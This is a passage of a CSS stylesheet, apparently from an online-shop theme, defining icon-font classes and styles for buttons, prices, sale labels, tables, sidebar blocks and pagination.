  content: ""; }



.icon-newspaper-o:before {

  content: ""; }



.icon-wifi:before {

  content: ""; }



.icon-calculator:before {

  content: ""; }



.icon-paypal:before {

  content: ""; }



.icon-google-wallet:before {

  content: ""; }



.icon-cc-visa:before {

  content: ""; }



.icon-cc-mastercard:before {

  content: ""; }



.icon-cc-discover:before {

  content: ""; }



.icon-cc-amex:before {

  content: ""; }



.icon-cc-paypal:before {

  content: ""; }



.icon-cc-stripe:before {

  content: ""; }



.icon-bell-slash:before {

  content: ""; }



.icon-bell-slash-o:before {

  content: ""; }



.icon-trash:before {

  content: ""; }



.icon-copyright:before {

  content: ""; }



.icon-at:before {

  content: ""; }



.icon-eyedropper:before {

  content: ""; }



.icon-paint-brush:before {

  content: ""; }



.icon-birthday-cake:before {

  content: ""; }



.icon-area-chart:before {

  content: ""; }



.icon-pie-chart:before {

  content: ""; }



.icon-line-chart:before {

  content: ""; }



.icon-lastfm:before {

  content: ""; }



.icon-lastfm-square:before {

  content: ""; }



.icon-toggle-off:before {

  content: ""; }



.icon-toggle-on:before {

  content: ""; }



.icon-bicycle:before {

  content: ""; }



.icon-bus:before {

  content: ""; }



.icon-ioxhost:before {

  content: ""; }



.icon-angellist:before {

  content: ""; }



.icon-cc:before {

  content: ""; }



.icon-shekel:before,

.icon-sheqel:before,

.icon-ils:before {

  content: ""; }



.icon-meanpath:before {

  content: ""; }



.icon-buysellads:before {

  content: ""; }



.icon-connectdevelop:before {

  content: ""; }



.icon-dashcube:before {

  content: ""; }



.icon-forumbee:before {

  content: ""; }



.icon-leanpub:before {

  content: ""; }



.icon-sellsy:before {

  content: ""; }



.icon-shirtsinbulk:before {

  content: ""; }



.icon-simplybuilt:before {

  content: ""; }



.icon-skyatlas:before {

  content: ""; }



.icon-cart-plus:before {

  content: ""; }



.icon-cart-arrow-down:before {

  content: ""; }



.icon-diamond:before {

  content: ""; }



.icon-ship:before {

  content: ""; }



.icon-user-secret:before {

  content: ""; }



.icon-motorcycle:before {

  content: ""; }



.icon-street-view:before {

  content: ""; }



.icon-heartbeat:before {

  content: ""; }



.icon-venus:before {

  content: ""; }



.icon-mars:before {

  content: ""; }



.icon-mercury:before {

  content: ""; }



.icon-transgender:before {

  content: ""; }



.icon-transgender-alt:before {

  content: ""; }



.icon-venus-double:before {

  content: ""; }



.icon-mars-double:before {

  content: ""; }



.icon-venus-mars:before {

  content: ""; }



.icon-mars-stroke:before {

  content: ""; }



.icon-mars-stroke-v:before {

  content: ""; }



.icon-mars-stroke-h:before {

  content: ""; }



.icon-neuter:before {

  content: ""; }



.icon-facebook-official:before {

  content: ""; }



.icon-pinterest-p:before {

  content: ""; }



.icon-whatsapp:before {

  content: ""; }



.icon-server:before {

  content: ""; }



.icon-user-plus:before {

  content: ""; }



.icon-user-times:before {

  content: ""; }



.icon-hotel:before,

.icon-bed:before {

  content: ""; }



.icon-viacoin:before {

  content: ""; }



.icon-train:before {

  content: ""; }



.icon-subway:before {

  content: ""; }



.icon-medium:before {

  content: ""; }



a:hover {

  text-decoration: none; }



@media only screen and (min-width: 1200px) {

  .container {

    padding-left: 0;

    padding-right: 0; } }

body {

  min-width: 320px;

  height: 100%;

  line-height: 18px;

  font-size: 13px;

  color: #777; }

  body.content_only {

    background: none;

    min-width: 0px;

  }



textarea {

  resize: none; }



#header {

  z-index: 5003; }



.columns-container {

  background: #fff; }



#columns {

  position: relative;

  padding-bottom: 50px;

  padding-top: 15px; }



#index .tab-content {

  margin-top: 35px;

  margin-bottom: 34px; }



header {

  z-index: 1;

  position: relative;

  background: #fff;

  padding-bottom: 5px; }

  header .banner {

    background: black;

    max-height: 100%; }

    header .banner .row {

      margin: 0px; }

  header .nav {

    background: #333; }

    header .nav .row {

      margin: 0px; }

    header .nav nav {

      width: 100%; }

  header .row {

    position: relative; }

    header .row > .container {

      position: relative; }

    header .row #header_logo {

      padding-top: 15px; }

      @media (max-width: 992px) {

        header .row #header_logo {

          padding-top: 40px; } }

      @media (max-width: 767px) {

        header .row #header_logo {

          padding-top: 15px; }

          header .row #header_logo img {

            margin: 0 auto; } }

  @media (min-width: 767px) {

    header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {

      float: right; } }



.ie8 #header #header_logo {

  width: 350px; }



#center_column .page_product_box h3 {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



p.info-title {

  font-weight: bold;

  color: #333;

  margin-bottom: 25px; }



p.info-account {

  margin: -4px 0 24px 0; }



.dark {

  color: #333; }



.main-page-indent {

  margin-bottom: 30px; }



.alert {

  font-weight: bold; }

  .alert:before {

    cursor: pointer; }

  .alert ul, .alert ol {

    padding-left: 15px;

    margin-left: 27px; }

    .alert ul li, .alert ol li {

      list-style-type: decimal;

      font-weight: normal; }

  .alert.alert-success {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-success:before {

      font-family: "FontAwesome";

      content: "\f058";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px; }

  .alert.alert-danger {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-danger:before {

      font-family: "FontAwesome";

      content: "\f057";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px;

      float: left; }



.label {

  white-space: normal;

  display: inline-block;

  padding: 6px 10px; }



label {

      color: #777;

    font-weight: lighter; }

  label.required:before {

    content: "*";

    color: red;

    font-size: 14px;

    position: relative;

    line-height: 12px; }



.unvisible {

  display: none; }



.checkbox {

  line-height: 16px; }

  .checkbox label {

    color: #777777; }



.close {

  opacity: 1; }

  .close:hover {

    opacity: 1; }



input.button_mini,

input.button_small,

input.button,

input.button_large,

input.button_mini_disabled,

input.button_small_disabled,

input.button_disabled,

input.button_large_disabled,

input.exclusive_mini,

input.exclusive_small,

input.exclusive,

input.exclusive_large,

input.exclusive_mini_disabled,

input.exclusive_small_disabled,

input.exclusive_disabled,

input.exclusive_large_disabled,

a.button_mini,

a.button_small,

a.button,

a.button_large,

a.exclusive_mini,

a.exclusive_small,

a.exclusive,

a.exclusive_large,

span.button_mini,

span.button_small,

span.button,

span.button_large,

span.exclusive_mini,

span.exclusive_small,

span.exclusive,

span.exclusive_large,

span.exclusive_large_disabled {

  position: relative;

  display: inline-block;

  padding: 5px 7px;

  border: 1px solid #cc9900;

  font-weight: bold;

  color: black;

  background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;

  cursor: pointer;

  white-space: normal;

  text-align: left; }



*:first-child + html input.button_mini,

*:first-child + html input.button_small,

*:first-child + html input.button,

*:first-child + html input.button_large,

*:first-child + html input.button_mini_disabled,

*:first-child + html input.button_small_disabled,

*:first-child + html input.button_disabled,

*:first-child + html input.button_large_disabled,

*:first-child + html input.exclusive_mini,

*:first-child + html input.exclusive_small,

*:first-child + html input.exclusive,

*:first-child + html input.exclusive_large,

*:first-child + html input.exclusive_mini_disabled,

*:first-child + html input.exclusive_small_disabled,

*:first-child + html input.exclusive_disabled,

*:first-child + html input.exclusive_large_disabled {

  border: none; }



input.button_mini:hover,

input.button_small:hover,

input.button:hover,

input.button_large:hover,

input.exclusive_mini:hover,

input.exclusive_small:hover,

input.exclusive:hover,

input.exclusive_large:hover,

a.button_mini:hover,

a.button_small:hover,

a.button:hover,

a.button_large:hover,

a.exclusive_mini:hover,

a.exclusive_small:hover,

a.exclusive:hover,

a.exclusive_large:hover {

  text-decoration: none;

  background-position: left -50px; }



input.button_mini:active,

input.button_small:active,

input.button:active,

input.button_large:active,

input.exclusive_mini:active,

input.exclusive_small:active,

input.exclusive:active,

input.exclusive_large:active,

a.button_mini:active,

a.button_small:active,

a.button:active,

a.button_large:active,

a.exclusive_mini:active,

a.exclusive_small:active,

a.exclusive:active,

a.exclusive_large:active {

  background-position: left -100px; }



input.button_disabled,

input.exclusive_disabled,

span.exclusive {

  border: 1px solid #cccccc;

  color: #999999;

  background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;

  cursor: default; }

li.htmlcontent-item-1.col-xs-4,li.htmlcontent-item-2.col-xs-4{
      width: 50%!important;
    height: auto;
    float: left;
}
li.htmlcontent-item-3.col-xs-4,li.htmlcontent-item-4.col-xs-4,li.htmlcontent-item-5.col-xs-4{
      width: 33%!important;
    float: left;
    padding-right: 0px;
}
.info-theme a{
      color: #B8A070;
    font: bold 17px 'ProximaBold';
}
.info-theme{
  color: black;
      font: 500 24px AriaRegular !important;
}

.btn.disabled,

.btn[disabled]:hover {

  opacity: 0.3; }



.button.button-small {

  font: bold 13px/17px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #6f6f6f;

  border: 1px solid;

  border-color: #666666 #5f5f5f #292929 #5f5f5f;

  padding: 0;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-small span {

    display: block;

    padding: 3px 8px 3px 8px;

    border: 1px solid;

    border-color: #8b8a8a; }

    .button.button-small span i {

      vertical-align: 0px;

      margin-right: 5px; }

      .button.button-small span i.right {

        margin-right: 0;

        margin-left: 5px; }

    .button.button-small span:hover {

      background: #575757;

      border-color: #303030 #303030 #666666 #444444; }



.button.button-medium {

  font-size: 17px;

  line-height: 21px;

  color: #fff;

  padding: 0;

  font-weight: bold;

  background: #43b754;

  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));

  background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);

  background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);

  background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);

  border: 1px solid;

  border-color: #399a49 #247f32 #1a6d27 #399a49;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-medium span {

    display: block;

    padding: 10px 10px 10px 14px;

    border: 1px solid;

    border-color: #74d578; }

    @media (max-width: 480px) {

      .button.button-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.button-medium span i.left {

      font-size: 24px;

      vertical-align: -2px;

      margin: -4px 10px 0 0;

      display: inline-block; }

      @media (max-width: 480px) {

        .button.button-medium span i.left {

          margin-right: 5px; } }

    .button.button-medium span i.right {

      margin-right: 0;

      margin-left: 9px; }

      @media (max-width: 480px) {

        .button.button-medium span i.right {

          margin-left: 5px; } }

  .button.button-medium:hover {

    background: #3aa04c;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));

    background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);

    background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);

    background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);

    border-color: #196f28 #399a49 #399a49 #258033; }



.button.button-medium.exclusive {

  border-color: #db8600 #d98305 #c86d26 #d98305;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));

  background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);

  background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);

  background-image: linear-gradient(to bottom, #fdaa02, #fe9702); }

  .button.button-medium.exclusive span {

    border-color: #fec133 #febc33 #feb233 #febc33; }

  .button.button-medium.exclusive:hover {

    background: #f89609;

    border-color: #a6550c #ba6708 #db8600 #ba6708; }

    .button.button-medium.exclusive:hover span {

      border-color: #fec133; }



.link-button {

  font-weight: bold; }

  .link-button i {

    margin-right: 5px; }

    .link-button i.large {

      font-size: 26px;

      line-height: 26px;

      vertical-align: -3px;

      color: silver; }



.btn.button-plus,

.btn.button-minus {

  font-size: 14px;

  line-height: 14px;

  color: #c0c0c0;

  text-shadow: 1px -1px rgba(0, 0, 0, 0.05);

  padding: 0;

  border: 1px solid;

  border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .btn.button-plus span,

  .btn.button-minus span {

    display: block;

    border: 1px solid #fff;

    vertical-align: middle;

    width: 25px;

    height: 25px;

    text-align: center;

    vertical-align: middle;

    padding: 4px 0 0 0;

    background: white;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));

    background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);

    background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);

    background-image: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0); }

  .btn.button-plus:hover,

  .btn.button-minus:hover {

    color: #333; }

    .btn.button-plus:hover span,

    .btn.button-minus:hover span {

      filter: none;

      background: #f6f6f6; }



.button.exclusive-medium {

  font-size: 17px;

  padding: 0;

  line-height: 21px;

  color: #333;

  font-weight: bold;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;

  text-shadow: 1px 1px white; }

  .button.exclusive-medium span {

    border: 1px solid;

    border-color: #fff;

    display: block;

    padding: 9px 10px 11px 10px;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

    @media (max-width: 480px) {

      .button.exclusive-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.exclusive-medium span:hover {

       }



.button.ajax_add_to_cart_button {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #fff;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);

  padding: 0;

  border: 1px solid;

  border-color: #0079b6 #006fa8 #012740 #006fa8; }

  .button.ajax_add_to_cart_button span {

    border: 1px solid;

    border-color: #06b2e6;

    padding: 10px 14px;

    display: block;

    background: #009ad0;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#009ad0), to(#007ab7));

    background-image: -webkit-linear-gradient(top, #009ad0, 0%, #007ab7, 100%);

    background-image: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);

    background-image: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009AD0', endColorstr='#FF007AB7', GradientType=0); }

  .button.ajax_add_to_cart_button:hover {

    border-color: #01314e #004b74 #0079b6 #004b74; }

    .button.ajax_add_to_cart_button:hover span {

      filter: none;

      background: #0084bf; }



.button.lnk_view {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #333;

  text-shadow: 1px 1px white;

  padding: 0;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7; }

  .button.lnk_view span {

    border: 1px solid;

    border-color: #fff;

    padding: 10px 14px;

    display: block;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

  .button.lnk_view:hover {

    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e; }

    .button.lnk_view:hover span {

      filter: none;

      background: #e7e7e7; }

  .button.lnk_view i.left {

    padding-right: 8px;

    color: #777777; }



.form-control {

  padding: 3px 5px;

  height: 27px;

  -webkit-box-shadow: none;

  box-shadow: none; }

  .form-control.grey {

    background: #fbfbfb; }



table.std,

table.table_block {

  margin-bottom: 20px;

  width: 100%;

  border: 1px solid #999999;

  border-bottom: none;

  background: white;

  border-collapse: inherit; }



table.std th,

table.table_block th {

  padding: 14px 12px;

  font-size: 12px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  text-shadow: 0 1px 0 black;

  background: #999999; }



table.std tr.alternate_item,

table.table_block tr.alternate_item {

  background-color: #f3f3f3; }



table.std td,

table.table_block td {

  padding: 12px;

  border-right: 1px solid #e9e9e9;

  border-bottom: 1px solid #e9e9e9;

  font-size: 12px;

  vertical-align: top; }



.table {

  margin-bottom: 30px; }

  .table > thead > tr > th {

    background: #fbfbfb;

    border-bottom-width: 1px;

    color: #333;

    vertical-align: middle; }

  .table td ul, .table td ol {

    margin-bottom: 0 !important; }

  .table td a.color-myaccount {

    color: #777;

    text-decoration: underline; }

    .table td a.color-myaccount:hover {

      text-decoration: none; }

  .table tfoot tr {

    background: #fbfbfb; }



.product-name {

  font-size: 17px;

  line-height: 23px;

  color: #3a3939;

  margin-bottom: 0; }

  .product-name a {

    font-size: 17px;

    line-height: 23px;

    color: #3a3939; }

    .product-name a:hover {

      color: #515151; }

    @media (max-width: 768px) {

      .product-name a {

        font-size: 14px; } }



.price {

  font-size: 13px;

  color: #777;

  white-space: nowrap; }



.price.product-price {

    font: 500 18px ProximaCondSemi;

    color: #ba2135;

    width: 100%;

}



.old-price {

  color: #6f6f6f;

  text-decoration: line-through; }



.old-price.product-price {

  font-size: 11px; }



.special-price {

  color: #bc2035;

    font-weight: bold; }



.price-percent-reduction {

      background: #616161;

    font: 500 9px "Open Sans", sans-serif;

    color: #fff;

    padding: 0 4px 0 3px;

    display: inline-block; }

  .price-percent-reduction.small {

    font: 700 14px/17px Arial, Helvetica, sans-serif;

    padding: 1px 6px; }



.new-box,

.sale-box {

    position: absolute;

    top: 10px;

    overflow: hidden;

    height: 40px;

    width: 40px;

    text-align: center;

    z-index: 0;

    box-shadow: 0 0 10px #000;

    border-radius: 50%; }



.new-box {

  left: 10px; }



.sale-box {

  right: -5px; }



.new-label {

  font: 500 14px ProximaCond;

    color: #ba2135;

    background: #ffffff;

    text-transform: uppercase;

    padding: 13px 0 7px;

    width: 40px;

    height: 40px;

    text-align: center;

    display: block;

    z-index: 1; }

  



.sale-label {

  font: 700 14px/12px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #f13340;

  text-transform: uppercase;

  padding: 9px 0 7px;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  width: 130px;

  text-align: center;

  display: block;

  position: absolute;

  right: -33px;

  top: 16px;

  z-index: 1;

  -webkit-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  transform: rotate(45deg); }

  .sale-label:before {

    position: absolute;

    bottom: -3px;

    right: 4px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(225deg);

    -ms-transform: rotate(225deg);

    transform: rotate(225deg); }

  .sale-label:after {

    position: absolute;

    bottom: -3px;

    left: 5px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(135deg);

    -ms-transform: rotate(135deg);

    transform: rotate(135deg); }



.ie8 .new-label {

  left: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .new-label:after {

    display: none; }

  .ie8 .new-label:before {

    display: none; }

.ie8 .sale-label {

  right: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .sale-label:after {

    display: none; }

  .ie8 .sale-label:before {

    display: none; }

.ie8 .new-box {

  top: -1px;

  left: -1px; }

.ie8 .sale-box {

  right: -1px;

  top: -1px; }



.box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }

  .box p {

    margin-bottom: 0; }

  .box.box-small {

    padding: 9px 10px 9px 20px; }

    .box.box-small .dark {

      padding-top: 10px;

      padding-right: 20px;

      margin-bottom: 0;

      width: auto; }



.page-product-box {

  padding-bottom: 10px; }



.product-box {

  width: 178px;

  float: left;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }

  .product-box .product-image {

    border: 1px solid #d6d4d4;

    background: white;

    padding: 5px;

    display: block;

    margin-bottom: 11px; }

    .product-box .product-image img {

      max-width: 100%;

      width: 100%;

      height: auto; }



#home-page-tabs {

  border: none;

  background: #fff; }

  @media (min-width: 768px) {

    #home-page-tabs {

      padding: 10px 0;

      margin: 0 0 0 -18px; } }

  #home-page-tabs > li {

    margin-bottom: 0; }

    @media (min-width: 991px) {

      #home-page-tabs > li {

        border-left: 1px solid #d6d4d4;

        margin: 0 0px 0 9px;

        padding: 0 0px 0 9px; } }

    @media (max-width: 479px) {

      #home-page-tabs > li {

        width: 100%; } }

    #home-page-tabs > li a {

      font: 600 21px/24px "Open Sans", sans-serif;

      color: #555454;

      text-transform: uppercase;

      border: none;

      outline: none;

      margin: 0;

      padding: 10px; }

      @media (min-width: 768px) {

        #home-page-tabs > li a {

          padding: 1px 10px; } }

      @media (min-width: 768px) and (max-width: 991px) {

        #home-page-tabs > li a {

          padding: 10px 10px; } }

    #home-page-tabs > li:first-child {

      border: none; }

  #home-page-tabs > li.active a,

  #home-page-tabs > li a:hover {

    background: #333;

    color: #fff;

    padding: 10px; }

    @media (min-width: 768px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: -9px 0; } }

    @media (min-width: 768px) and (max-width: 991px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: 0px 0; } }



.block {

  margin-bottom: 30px; }

  @media (max-width: 767px) {

    .block {

      margin-bottom: 0px; } }

  @media (max-width: 767px) {

    .block .block_content {

      margin-bottom: 20px; } }



.block .title_block,

.block h4 {

  font: 600 15px AriaRegular;

    color: #555454;

    background: #f3f3f3;

    padding: 8px 8px;

    margin-bottom: 10px;

   /* text-transform: capitalize;*/

    margin-top: 0;

    letter-spacing: 0.2px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .block .title_block,

    .block h4 {

      font-size: 14px; } }

  @media (max-width: 767px) {

    .block .title_block,

    .block h4 {

      position: relative; }

      .block .title_block:after,

      .block h4:after {

        display: block;

        font-family: "FontAwesome";

        content: "";

        position: absolute;

        right: 0;

        top: 15px;

        height: 36px;

        width: 36px;

        font-size: 26px;

        font-weight: normal; }

      .block .title_block.active:after,

      .block h4.active:after {

        content: ""; } }

  .block .title_block a,

  .block h4 a {

    color: #555454; }

    .block .title_block a:hover,

    .block h4 a:hover {

      color: #333; }

.block .list-block {

  margin-top: -8px; }

  @media (max-width: 767px) {

    .block .list-block {

      margin-top: 0; } }

  .block .list-block li {

    padding: 4px 0;

    font: 500 14px ProximaRegular; }

    .block .list-block li a i {

      display: none; }

    .block .list-block li a:before {

      /*content: "\f105";

      display: inline;

      font-family: "FontAwesome";

      color: #333;

      padding-right: 8px;*/ }

    .block .list-block li a:hover {

      color: #333;

      font-weight: bold; }

    .block .list-block li:first-child {

      border-top: none; }

  .block .list-block .form-group {

    padding-top: 20px;

    border-top: 1px solid #d6d4d4;

    margin-bottom: 0; }

    .block .list-block .form-group select {

      max-width: 270px; }

      @media (max-width: 767px) {

        .block .list-block .form-group select {

          width: 270px; } }

  .block .list-block .btn {

    margin-top: 12px; }

.block .products-block li {

      padding: 0 0 10px 0;

    margin-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }

  .block .products-block li .products-block-image {

    float: left;

    margin-right: 0;

    width: 100%;

    text-align: center; }

    @media (min-width: 768px) and (max-width: 991px) {

      .block .products-block li .products-block-image {

        float: none;

        display: inline-block;

        margin: 0 auto 10px;

        text-align: center; } }

  .block .products-block li .product-content {

    float: left;

    margin-top: 10px; }

    .block .products-block li .product-content h5 {

      margin: 0 0 5px; }

.block .products-block .product-name {

      font: 500 14px ProximaRegular;

  line-height: 18px; }

.block .products-block .product-description {

  margin-bottom: 8px; }

.block .products-block .price-percent-reduction {

  font: 700 14px/17px Arial, Helvetica, sans-serif;

  padding: 1px 6px; }



.block .products-block .old-price {

  float: left;

  width: 100%;

}



.page-heading {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase;

  padding: 0px 0px 17px 0px;

  margin-bottom: 0;

  border-bottom: 0;

  overflow: hidden; }

  .page-heading span.heading-counter {

    font: bold 13px/22px Arial, Helvetica, sans-serif;

    float: right;

    color: #333;

    text-transform: none;

    margin-bottom: 10px; }

    @media (max-width: 480px) {

      .page-heading span.heading-counter {

        float: none;

        display: block;

        padding-top: 5px; } }

  .page-heading span.lighter {

    color: #9c9c9c; }

  .page-heading.bottom-indent {

    margin-bottom: 16px; }

  .page-heading.product-listing {

    border-bottom: none;

    margin-bottom: 0; }



.page-subheading {

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  text-transform: uppercase;

  color: #555454;

  font-size: 18px;

  padding: 0 0 15px;

  line-height: normal;

  margin-bottom: 12px;

  border-bottom: 1px solid #d6d4d4; }



h3.page-product-heading {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



.content_sortPagiBar .sortPagiBar li.display-title {

    display: none;

}



.top-pagination-content .product-count {

    display: none !important;

}



ul.footer_links {

  padding: 20px 0 0px 0;

  border-top: 1px solid #d6d4d4;

  height: 65px; }

  ul.footer_links li {

    float: left; }

    ul.footer_links li + li {

      margin-left: 10px; }



.content_sortPagiBar .sortPagiBar {

  float: left;

  margin-bottom: 18px; }

  .content_sortPagiBar .sortPagiBar #productsSortForm {

    float: left;

    margin-right: 20px;

    margin-bottom: 10px; }

    .content_sortPagiBar .sortPagiBar #productsSortForm select {

      max-width: 192px;

      float: left; }

      @media (max-width: 991px) {

        .content_sortPagiBar .sortPagiBar #productsSortForm select {

          max-width: 160px; } }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {

      float: left; }

  .content_sortPagiBar .sortPagiBar .nbrItemPage {

    float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {

      max-width: 59px;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

      padding: 3px 0 0 12px;

      display: inline-block;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {

      float: left; }

  .content_sortPagiBar .sortPagiBar label,

  .content_sortPagiBar .sortPagiBar select {

    float: left; }

  .content_sortPagiBar .sortPagiBar label {

    padding: 3px 6px 0 0; }

  .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {

    display: none; }

.content_sortPagiBar .display,

.content_sortPagiBar .display_m {

  float: right;

  margin-top: -4px; }

  .content_sortPagiBar .display li,

  .content_sortPagiBar .display_m li {

    float: left;

    padding-left: 12px;

    text-align: center; }

    .content_sortPagiBar .display li a,

    .content_sortPagiBar .display_m li a {

      color: #808080;

      font-size: 11px;

      line-height: 14px;

      cursor: pointer; }

      .content_sortPagiBar .display li a i,

      .content_sortPagiBar .display_m li a i {

        display: block;

        font-size: 24px;

        height: 24px;

        line-height: 24px;

        margin-bottom: -3px;

        color: #e1e0e0; }

      .content_sortPagiBar .display li a:hover i,

      .content_sortPagiBar .display_m li a:hover i {

        color: gray; }

    .content_sortPagiBar .display li.selected a,

    .content_sortPagiBar .display_m li.selected a {

      cursor: default; }

    .content_sortPagiBar .display li.selected i,

    .content_sortPagiBar .display_m li.selected i {

      color: #333; }

    .content_sortPagiBar .display li.display-title,

    .content_sortPagiBar .display_m li.display-title {

      font-weight: bold;

      color: #333;

      padding: 7px 6px 0 0; }



.top-pagination-content,

.bottom-pagination-content {

  text-align: center;

  padding: 12px 0 12px 0;

  position: relative; }

  .top-pagination-content div.pagination,

  .bottom-pagination-content div.pagination {

    margin: 0;

    float: right;

    width: auto;

    text-align: center; }

    @media (min-width: 992px) and (max-width: 1199px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        width: 380px; } }

    @media (max-width: 991px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        float: left;

        width: auto; } }

    .top-pagination-content div.pagination .showall,

    .bottom-pagination-content div.pagination .showall {

      float: right;

      margin: 8px 53px 8px 14px; }

      @media (min-width: 992px) and (max-width: 1199px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 11px; } }

      @media (max-width: 991px) {

